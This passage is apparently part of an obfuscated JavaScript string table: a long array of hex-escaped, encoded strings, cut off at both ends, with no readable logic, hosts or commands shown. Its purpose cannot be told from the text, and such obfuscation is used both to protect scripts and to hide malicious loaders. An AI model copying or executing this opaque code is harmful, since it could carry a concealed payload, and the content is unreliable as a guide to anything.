\x54\x77\x36\x41\x32\x77\x35\x44\x43\x73\x67\x3d\x3d','\x77\x6f\x66\x43\x68\x38\x4f\x55\x50\x4d\x4b\x4e\x4d\x38\x4f\x4a\x43\x79\x4a\x78\x77\x72\x6f\x72\x49\x4d\x4f\x49','\x77\x70\x44\x43\x6d\x63\x4f\x55\x50\x63\x4b\x4a\x4c\x4d\x4b\x55','\x77\x35\x4e\x53\x77\x70\x2f\x43\x6f\x63\x4b\x4a\x77\x6f\x6e\x44\x6f\x52\x4d\x66\x77\x34\x2f\x43\x6a\x41\x3d\x3d','\x77\x72\x7a\x44\x73\x4d\x4f\x36\x77\x6f\x70\x49\x77\x6f\x41\x3d','\x61\x33\x54\x44\x6e\x58\x37\x44\x68\x43\x5a\x5a\x77\x36\x73\x2f\x52\x54\x74\x67\x77\x37\x51\x3d','\x77\x70\x66\x44\x6d\x31\x73\x67\x57\x6c\x49\x3d','\x77\x72\x50\x43\x6f\x6e\x6b\x3d','\x46\x4d\x4f\x68\x47\x73\x4f\x4e\x77\x37\x54\x43\x6e\x4d\x4f\x41\x77\x37\x6e\x43\x73\x63\x4f\x44\x47\x78\x4e\x62\x54\x77\x54\x44\x75\x58\x51\x6f','\x4e\x54\x73\x7a\x45\x4d\x4f\x56','\x65\x56\x63\x6d','\x4e\x44\x4d\x78\x41\x63\x4f\x66\x63\x57\x48\x44\x6b\x30\x30\x69\x62\x43\x58\x44\x6a\x67\x46\x47\x77\x70\x66\x43\x76\x41\x3d\x3d','\x4e\x51\x72\x43\x70\x4d\x4b\x4d\x54\x77\x3d\x3d','\x44\x55\x73\x5a\x5a\x6a\x56\x6e\x53\x38\x4b\x6d','\x77\x35\x68\x31\x4d\x46\x4c\x43\x67\x79\x6e\x44\x67\x68\x39\x78\x77\x37\x59\x53\x77\x70\x77\x52\x53\x63\x4f\x32\x43\x6d\x34\x31','\x77\x35\x6f\x6a\x77\x6f\x44\x44\x6c\x67\x49\x6f','\x66\x67\x59\x37\x4f\x78\x54\x43\x68\x63\x4b\x5a\x5a\x77\x3d\x3d','\x5a\x63\x4f\x61\x55\x38\x4b\x65\x77\x6f\x7a\x43\x71\x46\x4e\x4e\x77\x35\x4c\x44\x69\x6c\x30\x4f\x77\x71\x44\x43\x73\x42\x6b\x3d','\x77\x35\x6c\x6e\x4a\x55\x76\x43\x6b\x51\x3d\x3d','\x58\x41\x73\x71\x77\x71\x46\x66\x77\x36\x39\x5a\x77\x37\x44\x44\x71\x44\x49\x76\x4a\x73\x4f\x62\x58\x63\x4b\x45\x4c\x6a\x6f\x6b\x46\x63\x4b\x58','\x65\x6e\x37\x44\x67\x6d\x58\x44\x69\x44\x64\x49\x77\x71\x70\x33\x54\x51\x3d\x3d','\x77\x6f\x37\x43\x69\x73\x4f\x4e\x4e\x38\x4b\x4c\x50\x73\x4b\x54\x46\x43\x49\x77\x77\x72\x55\x76\x50\x63\x4f\x63\x77\x36\x48\x44\x6f\x32\x33\x43\x74\x38\x4b\x6c\x41\x58\x6a\x44\x6f\x58\x67\x3d','\x77\x70\x62\x43\x69\x73\x4f\x58\x4b\x38\x4b\x4a','\x52\x54\x30\x73','\x4c\x77\x72\x43\x70\x73\x4b\x65\x58\x32\x58\x44\x73\x57\x63\x3d','\x77\x34\x74\x56\x77\x70\x66\x43\x68\x63\x4b\x5a\x77\x6f\x37\x43\x71\x68\x55\x59\x77\x35\x72\x43\x68\x6c\x76\x44\x73\x56\x4d\x78\x48\x63\x4b\x53\x77\x6f\x77\x4b\x77\x35\x76\x43\x6c\x41\x44\x43\x74\x73\x4f\x54\x77\x6f\x45\x44','\x77\x70\x33\x44\x67\x52\x66\x44\x6a\x51\x38\x3d','\x77\x34\x4e\x33\x65\x38\x4b\x67\x49\x78\x6c\x38','\x4b\x44\x38\x6d\x46\x67\x3d\x3d','\x50\x7a\x48\x44\x71\x63\x4f\x6a\x43\x63\x4b\x46\x77\x71\x38\x3d','\x46\x4d\x4f\x6e\x77\x36\x77\x46\x66\x38\x4b\x6c','\x44\x38\x4f\x72\x77\x36\x77\x47\x5a\x4d\x4b\x36\x77\x6f\x76\x44\x72\x51\x2f\x44\x68\x79\x73\x70\x65\x47\x63\x7a\x4e\x38\x4f\x59\x44\x33\x6e\x44\x6b\x41\x3d\x3d','\x46\x63\x4b\x49\x77\x36\x6f\x3d','\x4e\x38\x4b\x35\x77\x35\x4d\x52\x4b\x6a\x4d\x59\x77\x34\x45\x48\x49\x67\x3d\x3d','\x77\x71\x37\x44\x6f\x63\x4f\x39\x77\x70\x31\x54\x77\x6f\x52\x6c\x77\x37\x33\x43\x6f\x4d\x4b\x5a\x4e\x6b\x38\x2f\x77\x70\x46\x55\x77\x6f\x67\x31\x52\x73\x4b\x64\x77\x37\x38\x57','\x77\x34\x44\x44\x76\x69\x4c\x44\x73\x38\x4b\x79','\x48\x69\x37\x44\x6e\x67\x3d\x3d','\x41\x7a\x6f\x2f\x41\x4d\x4f\x39\x53\x4d\x4f\x41\x55\x4d\x4b\x54\x77\x72\x38\x73','\x77\x71\x37\x44\x6f\x63\x4f\x39\x77\x70\x31\x54\x77\x6f\x52\x6c\x77\x34\x58\x43\x73\x4d\x4b\x50\x46\x48\x45\x6c\x77\x70\x46\x54\x77\x6f\x73\x34\x51\x4d\x4f\x4a\x77\x71\x78\x42\x44\x56\x62\x44\x67\x38\x4b\x64\x77\x6f\x48\x44\x6a\x6c\x30\x3d','\x77\x34\x35\x68\x4c\x4d\x4b\x4f\x77\x71\x37\x44\x6b\x77\x3d\x3d','\x77\x71\x58\x44\x68\x6c\x41\x55\x59\x6e\x4d\x79\x77\x72\x44\x44\x74\x73\x4f\x79\x64\x63\x4f\x56\x77\x35\x51\x30\x77\x70\x73\x32\x77\x72\x45\x6b\x4d\x73\x4f\x52\x77\x72\x38\x3d','\x5a\x63\x4f\x71\x41\x41\x51\x50\x77\x36\x2f\x44\x6c\x55\x6e\x43\x73\x4d\x4f\x4c\x4f\x63\x4f\x7a\x77\x36\x33\x44\x6a\x45\x44\x44\x74\x57\x2f\x44\x70\x4d\x4b\x79\x41\x55\x33\x43\x75\x55\x30\x4a\x77\x35\x45\x68\x77\x34\x4a\x42\x44\x67\x3d\x3d','\x77\x6f\x54\x44\x67\x6c\x34\x6d\x53\x77\x3d\x3d','\x44\x79\x41\x6c\x46\x73\x4f\x37\x63\x73\x4f\x51\x57\x73\x4b\x41\x77\x72\x67\x71','\x77\x70\x54\x43\x68\x4d\x4f\x6f\x4b\x73\x4b\x65\x4e\x73\x4b\x4a\x48\x41\x3d\x3d','\x77\x71\x4c\x43\x68\x4d\x4f\x55\x4d\x73\x4b\x4a\x50\x73\x4b\x4a\x55\x79\x52\x6e\x77\x71\x6b\x72\x50\x4d\x4f\x64\x77\x72\x54\x44\x73\x6e\x6a\x43\x76\x63\x4f\x37\x57\x53\x7a\x44\x6b\x58\x39\x4e\x77\x70\x44\x43\x73\x58\x42\x31\x4d\x38\x4f\x4b\x77\x34\x4c\x43\x72\x48\x72\x43\x6a\x53\x74\x61\x52\x73\x4f\x6e\x77\x6f\x59\x62\x77\x71\x33\x44\x67\x63\x4f\x73\x5a\x73\x4f\x5a\x77\x36\x49\x66\x77\x72\x66\x43\x70\x4d\x4b\x79\x77\x37\x72\x43\x67\x4d\x4b\x51\x77\x72\x58\x43\x6e\x63\x4b\x64\x77\x6f\x76\x43\x76\x63\x4b\x63\x64\x73\x4f\x66\x63\x73\x4f\x4c\x77\x36\x66\x44\x67\x4d\x4b\x50\x66\x31\x38\x45\x4f\x33\x7a\x44\x68\x63\x4f\x36\x77\x72\x6e\x43\x72\x63\x4f\x55\x77\x34\x58\x44\x6b\x73\x4b\x51\x77\x36\x37\x44\x6b\x57\x6b\x74\x64\x51\x3d\x3d','\x77\x34\x6b\x4a\x55\x33\x45\x6e','\x41\x4d\x4b\x57\x77\x72\x59\x3d','\x4b\x41\x7a\x44\x68\x77\x3d\x3d','\x52\x41\x38\x75\x77\x72\x74\x52\x77\x36\x46\x44\x77\x36\x77\x3d','\x77\x71\x37\x43\x72\x58\x49\x73\x63\x44\x66\x44\x6e\x4d\x4f\x37','\x77\x70\x5a\x47\x62\x57\x34\x3d','\x77\x34\x6c\x74\x64\x63\x4b\x33\x4b\x77\x35\x54\x77\x34\x56\x2f\x77\x6f\x54\x43\x6a\x63\x4b\x64\x62\x63\x4b\x6a\x52\x38\x4b\x72\x77\x6f\x6e\x44\x6e\x38\x4f\x50\x48\x63\x4f\x4c','\x77\x35\x37\x43\x68\x4d\x4b\x46\x4a\x38\x4f\x48','\x43\x43\x41\x6f\x45\x4d\x4f\x69\x5a\x63\x4f\x4c\x54\x63\x4b\x35\x77\x72\x67\x38\x77\x72\x34\x3d','\x43\x54\x6b\x71\x43\x63\x4b\x68\x64\x4d\x4f\x4b\x61\x73\x4b\x41\x77\x71\x55\x78\x77\x72\x55\x5a\x77\x72\x6c\x37\x77\x72\x37\x43\x70\x52\x34\x6c\x77\x71\x50\x44\x75\x6e\x34\x3d','\x77\x34\x72\x43\x6c\x79\x4c\x44\x74\x42\x49\x3d','\x52\x67\x55\x50\x77\x72\x78\x4b\x77\x36\x64\x44\x77\x37\x67\x3d','\x77\x70\x66\x44\x75\x55\x41\x52\x77\x37\x44\x43\x75\x67\x3d\x3d','\x77\x72\x50\x43\x69\x4d\x4b\x59\x77\x36\x30\x4f\x49\x30\x6a\x43\x72\x38\x4b\x38\x61\x4d\x4f\x4c\x65\x55\x51\x73\x77\x71\x58\x43\x76\x63\x4f\x6a\x44\x38\x4f\x6f\x56\x69\x37\x43\x6f\x32\x54\x43\x76\x41\x3d\x3d','\x61\x4d\x4f\x55\x53\x38\x4b\x5a\x77\x6f\x37\x43\x71\x6c\x4e\x4c\x77\x34\x2f\x43\x69\x67\x3d\x3d','\x4b\x73\x4b\x34\x77\x35\x4d\x3d','\x4c\x4d\x4b\x53\x77\x34\x44\x44\x68\x57\x74\x55\x4e\x46\x4a\x4b\x47\x51\x3d\x3d','\x42\x53\x58\x43\x67\x63\x4b\x77\x44\x54\x54\x43\x67\x73\x4b\x6a','\x48\x79\x77\x35\x41\x4d\x4f\x71\x62\x73\x4b\x4c\x54\x73\x4b\x64\x77\x72\x4d\x73\x77\x72\x4d\x3d','\x62\x63\x4f\x52\x77\x6f\x62\x43\x6d\x63\x4b\x6e','\x5a\x63\x4f\x71\x43\x68\x51\x49','\x77\x71\x58\x43\x71\x38\x4b\x51\x77\x37\x41\x36\x77\x34\x7a\x44\x75\x63\x4b\x4e\x4c\x63\x4f\x76\x77\x70\x46\x48\x77\x70\x67\x3d','\x77\x72\x58\x43\x6a\x4d\x4b\x48\x77\x36\x4d\x42\x4e\x67\x3d\x3d','\x77\x6f\x58\x43\x68\x4d\x4f\x61\x4c\x73\x4b\x46','\x48\x63\x4f\x74\x77\x36\x4d\x53\x59\x73\x4b\x53\x77\x37\x50\x44\x70\x77\x6a\x44\x6d\x69\x67\x69\x65\x32\x59\x2b\x4d\x41\x3d\x3d','\x46\x73\x4f\x69\x46\x4d\x4f\x66\x77\x37\x7a\x43\x72\x38\x4f\x78\x77\x36\x6e\x43\x72\x4d\x4f\x35\x53\x46\x68\x54\x53\x41\x34\x3d','\x77\x6f\x58\x43\x6b\x38\x4f\x53\x4c\x63\x4b\x59\x4c\x41\x3d\x3d','\x61\x6e\x41\x7a\x77\x71\x74\x4d\x77\x35\x6a\x44\x67\x4d\x4b\x78\x46\x73\x4b\x31\x77\x71\x7a\x44\x71\x4d\x4f\x6d\x65\x4d\x4b\x66\x4f\x38\x4b\x6c\x77\x72\x33\x43\x74\x4d\x4f\x4d\x77\x37\x45\x42','\x4c\x63\x4b\x50\x77\x35\x2f\x44\x6e\x33\x78\x43','\x45\x63\x4b\x70\x77\x36\x63\x31\x77\x36\x33\x44\x6c\x38\x4f\x44\x77\x35\x50\x43\x6a\x6c\x4c\x44\x67\x31\x39\x57\x77\x36\x62\x43\x74\x58\x6b\x75\x56\x73\x4f\x79','\x77\x70\x44\x43\x67\x55\x51\x62\x58\x42\x62\x44\x72\x63\x4f\x4c\x77\x71\x45\x41\x51\x38\x4b\x36','\x66\x42\x30\x6a\x4d\x57\x74\x33\x77\x72\x56\x32\x77\x6f\x52\x58\x77\x6f\x44\x44\x73\x38\x4f\x53\x62\x7a\x39\x78\x77\x72\x6a\x43\x68\x69\x6a\x44\x72\x73\x4f\x76\x41\x4d\x4f\x72\x77\x70\x37\x44\x75\x7a\x72\x43\x70\x73\x4b\x79\x77\x35\x30\x3d','\x4e\x38\x4f\x6f\x77\x35\x67\x3d','\x44\x63\x4f\x44\x4b\x38\x4f\x31\x54\x63\x4b\x48\x77\x72\x2f\x43\x6a\x73\x4f\x35','\x43\x4d\x4b\x68\x77\x37\x38\x34\x77\x36\x58\x44\x67\x63\x4b\x5a\x77\x37\x54\x43\x74\x54\x6a\x44\x74\x33\x5a\x74\x77\x35\x37\x43\x6e\x31\x73\x63\x4b\x38\x4f\x4e\x42\x63\x4f\x67\x77\x72\x66\x44\x71\x38\x4b\x78\x54\x6e\x76\x44\x6c\x67\x3d\x3d','\x41\x47\x33\x44\x67\x79\x6c\x7a','\x77\x37\x68\x4a\x56\x41\x3d\x3d','\x77\x70\x48\x43\x73\x57\x76\x44\x70\x38\x4b\x70\x77\x37\x76\x44\x72\x51\x3d\x3d','\x5a\x38\x4f\x65\x53\x38\x4b\x51\x77\x70\x2f\x43\x6f\x51\x3d\x3d','\x44\x38\x4f\x72\x77\x36\x77\x47\x5a\x4d\x4b\x36\x77\x6f\x76\x44\x70\x52\x62\x44\x6e\x43\x77\x36\x51\x31\x6f\x2f\x4b\x73\x4f\x44','\x65\x41\x34\x6e\x43\x77\x7a\x43\x6c\x77\x3d\x3d','\x77\x35\x48\x44\x73\x79\x48\x44\x70\x4d\x4b\x32\x59\x73\x4b\x67\x77\x34\x5a\x5a\x77\x71\x49\x3d','\x44\x38\x4b\x74\x77\x70\x6f\x59\x43\x31\x42\x41\x53\x68\x62\x43\x6c\x63\x4b\x61\x77\x35\x33\x44\x69\x38\x4b\x4b\x77\x72\x4e\x36\x77\x71\x72\x43\x67\x4d\x4f\x76\x50\x38\x4b\x32\x77\x72\x4c\x44\x68\x6d\x44\x44\x6e\x4d\x4f\x39\x53\x4d\x4f\x51\x4f\x38\x4b\x4e\x41\x6c\x78\x67\x77\x6f\x44\x44\x6f\x46\x66\x44\x6e\x38\x4f\x49\x58\x77\x3d\x3d','\x65\x6d\x77\x42\x77\x72\x78\x76\x77\x37\x33\x44\x6c\x38\x4b\x77\x46\x63\x4b\x43\x77\x71\x6a\x44\x72\x73\x4f\x44','\x77\x70\x6e\x44\x72\x6b\x38\x59\x77\x36\x44\x43\x6f\x51\x3d\x3d','\x77\x34\x39\x77\x64\x38\x4b\x73\x49\x67\x3d\x3d','\x46\x73\x4f\x6a\x77\x37\x51\x4c\x62\x4d\x4b\x73\x77\x35\x48\x44\x72\x51\x6a\x43\x6e\x54\x73\x6f\x53\x6e\x77\x57\x4a\x4d\x4f\x56\x58\x44\x44\x43\x70\x4d\x4b\x48\x77\x34\x54\x43\x6f\x73\x4f\x44\x4f\x48\x77\x34\x77\x70\x30\x50\x77\x71\x6e\x44\x67\x63\x4b\x4a\x77\x72\x48\x44\x6a\x56\x6e\x43\x76\x63\x4f\x34\x77\x34\x50\x44\x69\x67\x3d\x3d','\x62\x73\x4f\x57\x77\x34\x51\x72\x4b\x67\x3d\x3d','\x4b\x73\x4f\x45\x77\x70\x76\x44\x6d\x63\x4b\x6d\x46\x63\x4b\x32\x77\x72\x66\x44\x76\x63\x4f\x51\x77\x36\x58\x43\x70\x56\x6f\x3d','\x41\x53\x4c\x43\x6a\x73\x4b\x39\x48\x53\x34\x3d','\x4d\x7a\x62\x44\x70\x63\x4f\x76\x43\x41\x3d\x3d','\x77\x70\x7a\x44\x67\x6b\x51\x36\x53\x55\x41\x6a\x77\x72\x48\x44\x6f\x4d\x4b\x35\x63\x73\x4f\x50\x77\x35\x38\x68\x77\x70\x6b\x2b\x77\x72\x6f\x2b\x49\x38\x4f\x74\x77\x71\x72\x43\x72\x38\x4f\x74\x48\x78\x66\x43\x75\x52\x42\x71\x77\x36\x38\x51\x63\x45\x46\x5a\x44\x73\x4b\x53\x59\x73\x4b\x6d\x63\x31\x77\x3d','\x77\x35\x35\x71\x49\x4d\x4b\x50\x77\x70\x76\x44\x68\x38\x4b\x48\x59\x63\x4b\x62\x4d\x30\x48\x43\x74\x33\x4d\x3d','\x50\x63\x4f\x46\x77\x70\x2f\x44\x68\x63\x4b\x44\x41\x51\x3d\x3d','\x77\x70\x31\x49\x77\x36\x7a\x44\x74\x46\x51\x3d','\x5a\x63\x4f\x61\x55\x38\x4b\x65\x77\x6f\x7a\x43\x71\x46\x4e\x4e\x77\x35\x4c\x44\x69\x6b\x49\x52\x77\x72\x62\x43\x70\x77\x55\x48\x48\x38\x4f\x66\x77\x34\x77\x4d\x50\x63\x4b\x72\x4d\x63\x4b\x61\x77\x71\x4e\x73\x77\x70\x52\x36\x5a\x52\x4a\x52\x77\x35\x51\x35\x66\x6a\x64\x75\x77\x71\x72\x43\x74\x58\x2f\x44\x6c\x73\x4b\x7a\x63\x63\x4f\x51\x46\x67\x50\x44\x6c\x41\x3d\x3d','\x77\x35\x6f\x51\x56\x6e\x63\x32\x77\x35\x6f\x3d','\x77\x37\x52\x62\x77\x6f\x6a\x43\x68\x38\x4b\x54\x77\x70\x54\x44\x74\x77\x3d\x3d','\x66\x77\x4d\x2f\x77\x72\x70\x58\x77\x37\x31\x43\x77\x37\x6e\x44\x72\x6a\x77\x4a\x4c\x63\x4f\x53\x56\x73\x4f\x42\x48\x51\x6f\x4c\x57\x73\x4b\x70\x61\x63\x4f\x61\x56\x46\x46\x36','\x63\x78\x63\x34\x45\x52\x2f\x43\x68\x63\x4b\x65\x65\x38\x4f\x51\x77\x34\x76\x44\x70\x38\x4f\x6b\x77\x71\x2f\x44\x6a\x77\x34\x3d','\x63\x4d\x4f\x78\x44\x78\x59\x46','\x44\x38\x4b\x74\x77\x70\x6f\x59\x43\x31\x42\x41\x53\x68\x62\x43\x6c\x63\x4b\x61\x77\x35\x33\x44\x69\x38\x4b\x4b\x77\x72\x4e\x36\x77\x71\x72\x43\x67\x4d\x4f\x76\x50\x38\x4b\x32\x77\x72\x4c\x44\x68\x6d\x44\x44\x6b\x38\x4f\x67\x53\x38\x4f\x58\x4d\x38\x4b\x62','\x77\x6f\x66\x44\x6b\x46\x63\x68\x62\x30\x59\x79\x77\x72\x44\x44\x70\x73\x4f\x54\x5a\x73\x4f\x49\x77\x35\x73\x3d','\x77\x72\x44\x43\x68\x73\x4b\x4d\x77\x36\x30\x46\x4a\x77\x3d\x3d','\x77\x35\x45\x4a\x53\x57\x30\x6c\x77\x34\x68\x35\x62\x73\x4f\x67\x77\x71\x59\x6c\x45\x73\x4b\x70\x77\x36\x55\x51\x4f\x6e\x2f\x44\x72\x6d\x39\x2f\x77\x6f\x35\x34\x4f\x4d\x4f\x2b\x77\x36\x62\x43\x67\x6e\x51\x63\x64\x73\x4b\x77\x62\x38\x4b\x41','\x4e\x69\x6b\x36\x46\x38\x4f\x78\x59\x53\x72\x44\x69\x56\x59\x31\x65\x53\x50\x44\x68\x67\x3d\x3d','\x43\x4d\x4f\x75\x77\x36\x4d\x57\x62\x63\x4b\x69\x77\x35\x66\x44\x72\x77\x3d\x3d','\x55\x79\x7a\x44\x6d\x73\x4b\x76\x51\x53\x48\x44\x6e\x4d\x4f\x2f\x77\x34\x55\x6d\x77\x34\x37\x44\x6c\x54\x42\x35\x77\x35\x50\x43\x67\x79\x58\x44\x6a\x73\x4f\x30\x53\x38\x4f\x31\x77\x34\x62\x43\x71\x33\x44\x43\x71\x73\x4b\x36\x77\x35\x31\x6c','\x62\x67\x59\x69\x45\x51\x77\x3d','\x77\x72\x48\x43\x68\x73\x4b\x4a','\x77\x35\x34\x79\x5a\x51\x3d\x3d','\x4b\x52\x72\x43\x68\x41\x3d\x3d','\x77\x6f\x76\x44\x71\x56\x30\x65','\x46\x73\x4f\x67\x77\x6f\x38\x3d','\x4f\x67\x38\x36','\x54\x53\x54\x43\x67\x4d\x4b\x41\x44\x53\x2f\x43\x68\x4d\x4b\x6a\x77\x35\x34\x39\x77\x70\x73\x3d','\x77\x71\x44\x43\x71\x63\x4b\x4f\x77\x36\x41\x36','\x77\x71\x6e\x43\x68\x73\x4b\x39\x77\x37\x41\x62\x4b\x31\x4c\x43\x70\x77\x3d\x3d','\x77\x36\x5a\x44\x77\x70\x4c\x43\x67\x51\x3d\x3d','\x77\x72\x54\x43\x76\x4d\x4b\x4e\x77\x37\x51\x3d','\x77\x36\x5a\x68\x77\x70\x59\x3d','\x77\x72\x48\x43\x6a\x4d\x4b\x41\x77\x36\x4d\x64\x4b\x67\x3d\x3d','\x48\x38\x4b\x77\x77\x35\x4c\x44\x6e\x54\x38\x47\x53\x78\x4a\x35\x42\x4d\x4f\x78\x4e\x63\x4f\x65\x58\x63\x4b\x73\x4c\x63\x4b\x6e\x77\x71\x42\x35\x77\x35\x70\x71\x62\x73\x4f\x6d\x77\x6f\x67\x41\x77\x6f\x77\x43\x77\x70\x6a\x44\x6c\x79\x31\x39\x77\x70\x2f\x44\x69\x67\x2f\x44\x72\x6e\x6a\x43\x6f\x73\x4b\x4c\x4f\x43\x59\x3d','\x77\x71\x50\x43\x70\x45\x6b\x3d','\x4f\x63\x4f\x4a\x77\x35\x59\x3d','\x77\x34\x7a\x43\x67\x7a\x33\x44\x71\x51\x3d\x3d','\x4c\x73\x4f\x44\x42\x41\x3d\x3d','\x47\x38\x4f\x75\x48\x67\x3d\x3d','\x65\x6d\x50\x44\x69\x57\x72\x44\x6d\x54\x46\x35\x77\x71\x39\x39\x54\x69\x30\x70\x77\x71\x6b\x3d','\x77\x35\x58\x43\x6d\x79\x6b\x3d','\x77\x70\x50\x43\x6d\x63\x4f\x59','\x46\x52\x6f\x75','\x63\x4d\x4f\x6f\x77\x72\x66\x44\x68\x63\x4b\x45\x45\x38\x4b\x6a\x77\x71\x72\x44\x76\x4d\x4f\x34\x77\x36\x58\x43\x6a\x6d\x6e\x43\x69\x6a\x4a\x4e\x52\x55\x4c\x44\x75\x77\x54\x43\x6b\x4d\x4f\x4c\x41\x79\x7a\x44\x69\x38\x4f\x52\x77\x70\x44\x43\x67\x58\x76\x43\x69\x48\x35\x35\x4d\x73\x4b\x37','\x77\x34\x6c\x57\x77\x6f\x6e\x43\x69\x41\x3d\x3d','\x4f\x73\x4b\x57\x77\x35\x6a\x44\x69\x47\x64\x63','\x62\x73\x4b\x44\x77\x34\x6c\x72\x4b\x52\x48\x44\x71\x63\x4b\x33\x77\x6f\x74\x6a\x46\x4d\x4f\x46\x77\x71\x64\x32\x50\x73\x4f\x62\x77\x34\x59\x4c\x77\x35\x4c\x44\x71\x42\x59\x32\x77\x72\x6f\x62\x77\x72\x67\x4f\x77\x36\x33\x43\x6d\x63\x4f\x41\x41\x43\x72\x43\x6a\x73\x4f\x4b\x77\x35\x30\x2b\x77\x71\x54\x43\x74\x73\x4b\x32\x77\x35\x52\x34\x4c\x4d\x4b\x79\x77\x6f\x2f\x44\x76\x67\x76\x44\x68\x6d\x74\x48\x77\x35\x56\x76\x4c\x73\x4b\x4f\x46\x48\x64\x47\x77\x6f\x64\x73\x54\x38\x4b\x79\x63\x69\x4d\x47\x56\x73\x4b\x31\x77\x37\x38\x3d','\x61\x4d\x4f\x4a\x51\x4d\x4b\x57\x77\x70\x2f\x43\x72\x47\x4a\x4f\x77\x34\x58\x43\x69\x56\x63\x54\x77\x72\x63\x3d','\x77\x36\x31\x61\x77\x70\x6f\x3d','\x45\x43\x4c\x43\x6a\x41\x3d\x3d','\x77\x35\x4a\x4d\x49\x41\x3d\x3d','\x58\x4d\x4f\x53\x50\x4d\x4f\x42\x77\x37\x62\x43\x6b\x63\x4f\x6b\x77\x36\x4c\x43\x72\x63\x4f\x63\x52\x33\x46\x75\x52\x68\x6a\x44\x74\x47\x41\x32\x77\x34\x33\x44\x6b\x7a\x64\x34\x4a\x51\x63\x6c\x43\x63\x4b\x65\x77\x71\x50\x43\x6b\x42\x70\x64\x43\x38\x4b\x57\x77\x36\x49\x3d','\x66\x77\x49\x68\x47\x51\x3d\x3d','\x77\x72\x58\x43\x72\x58\x4d\x73\x65\x44\x2f\x44\x6c\x77\x3d\x3d','\x77\x34\x64\x32\x49\x67\x3d\x3d','\x77\x6f\x68\x54\x77\x36\x50\x44\x76\x6c\x2f\x44\x75\x77\x3d\x3d','\x41\x73\x4b\x76\x77\x36\x6f\x6b\x77\x36\x2f\x44\x68\x63\x4b\x44\x77\x36\x38\x3d','\x44\x30\x54\x44\x72\x41\x3d\x3d','\x47\x6b\x73\x6b\x59\x53\x68\x69\x51\x41\x3d\x3d','\x77\x37\x46\x5a\x77\x70\x6e\x43\x68\x63\x4b\x63\x77\x70\x50\x44\x71\x68\x73\x5a','\x46\x57\x50\x44\x67\x53\x39\x35\x77\x34\x6f\x49','\x77\x34\x46\x74\x63\x51\x3d\x3d','\x77\x34\x62\x43\x68\x4d\x4b\x66\x4f\x38\x4f\x46\x77\x34\x35\x52\x77\x36\x6f\x2f','\x77\x71\x73\x6d\x77\x70\x42\x35\x77\x71\x44\x44\x6f\x47\x56\x38\x53\x73\x4b\x33\x77\x37\x6e\x43\x6d\x38\x4b\x42\x51\x38\x4b\x56\x77\x70\x31\x58\x77\x35\x59\x3d','\x77\x70\x7a\x43\x71\x58\x51\x36','\x77\x36\x33\x43\x74\x6c\x67\x58\x77\x70\x5a\x4b\x51\x77\x3d\x3d','\x4b\x63\x4f\x4d\x77\x35\x76\x43\x6b\x4d\x4f\x79\x55\x43\x46\x4c\x77\x72\x62\x43\x73\x38\x4b\x6a\x48\x4d\x4f\x7a\x77\x6f\x45\x43','\x77\x70\x4c\x43\x72\x58\x4c\x44\x71\x63\x4b\x30','\x4d\x73\x4f\x50\x4e\x73\x4f\x72\x77\x35\x44\x43\x74\x73\x4f\x54\x77\x35\x6e\x43\x6b\x63\x4f\x36\x62\x57\x4a\x78\x62\x53\x54\x44\x69\x30\x51\x57\x77\x37\x33\x44\x6f\x6c\x31\x39\x49\x52\x34\x6f\x43\x73\x4b\x71\x77\x6f\x50\x43\x73\x6b\x4e\x53\x48\x73\x4b\x55\x77\x72\x44\x44\x72\x73\x4b\x71\x77\x6f\x6e\x43\x71\x73\x4f\x78\x4f\x38\x4b\x78\x77\x36\x52\x73\x77\x37\x59\x45\x77\x37\x44\x43\x74\x6d\x4d\x34\x50\x53\x38\x61\x51\x6a\x51\x4a\x77\x35\x6b\x35\x77\x6f\x76\x44\x71\x63\x4b\x4a\x77\x70\x51\x6c\x77\x37\x64\x2f','\x4d\x38\x4f\x53\x77\x70\x44\x44\x6a\x4d\x4b\x54\x47\x67\x3d\x3d','\x77\x70\x6a\x43\x6f\x69\x67\x3d','\x41\x78\x5a\x75\x77\x72\x51\x4e\x77\x37\x49\x64\x77\x36\x50\x43\x6f\x6d\x42\x37\x4e\x63\x4b\x44\x54\x38\x4f\x56\x4d\x58\x30\x3d','\x41\x4d\x4f\x39\x47\x63\x4f\x47\x77\x36\x45\x3d','\x43\x68\x63\x76','\x77\x71\x30\x67\x77\x70\x4a\x6b\x77\x6f\x58\x44\x73\x51\x3d\x3d','\x56\x41\x34\x6b','\x4d\x69\x7a\x44\x70\x63\x4f\x7a\x4c\x63\x4b\x44','\x54\x73\x4f\x66\x77\x6f\x30\x3d','\x4c\x63\x4b\x39\x77\x36\x41\x3d','\x77\x71\x33\x43\x6b\x38\x4b\x72','\x42\x73\x4f\x4f\x50\x67\x3d\x3d','\x56\x78\x49\x65','\x77\x70\x78\x53\x77\x36\x7a\x44\x71\x48\x48\x44\x75\x41\x3d\x3d','\x4a\x68\x41\x4a','\x77\x70\x76\x43\x71\x30\x34\x3d','\x77\x72\x76\x43\x6f\x47\x45\x74\x57\x6a\x66\x44\x6c\x73\x4f\x74\x77\x71\x77\x31','\x52\x6c\x49\x55','\x77\x34\x76\x43\x6a\x63\x4b\x49\x49\x4d\x4f\x6a\x77\x35\x73\x3d','\x77\x71\x67\x73\x77\x6f\x73\x3d','\x77\x72\x58\x43\x6f\x4d\x4b\x44\x77\x36\x63\x65\x77\x35\x59\x3d','\x65\x44\x77\x59','\x46\x67\x6f\x72','\x77\x36\x48\x44\x72\x44\x30\x3d','\x55\x51\x49\x39\x77\x72\x70\x35\x77\x37\x6f\x3d','\x77\x72\x54\x43\x73\x6e\x6b\x3d','\x77\x37\x2f\x43\x6c\x73\x4b\x61','\x77\x70\x64\x61\x58\x41\x3d\x3d','\x53\x78\x30\x63','\x77\x36\x64\x66\x77\x70\x7a\x43\x6b\x73\x4b\x35\x77\x70\x58\x44\x6f\x42\x73\x38\x77\x35\x63\x3d','\x77\x36\x31\x77\x77\x72\x52\x30\x77\x70\x76\x44\x68\x41\x3d\x3d','\x51\x4d\x4f\x54\x77\x35\x41\x3d','\x77\x36\x74\x53\x77\x6f\x4d\x3d','\x77\x37\x68\x42\x43\x51\x3d\x3d','\x4c\x42\x66\x43\x68\x77\x3d\x3d','\x77\x71\x58\x44\x74\x54\x51\x3d','\x4b\x38\x4b\x66\x77\x35\x66\x44\x6e\x6b\x6c\x46','\x4f\x55\x76\x44\x68\x77\x3d\x3d','\x77\x72\x72\x44\x6f\x4d\x4f\x79\x77\x6f\x74\x2f\x77\x70\x77\x76\x77\x37\x66\x43\x6c\x4d\x4b\x5a','\x77\x35\x67\x4d\x54\x77\x3d\x3d','\x55\x63\x4f\x30\x42\x67\x3d\x3d','\x77\x34\x37\x43\x6c\x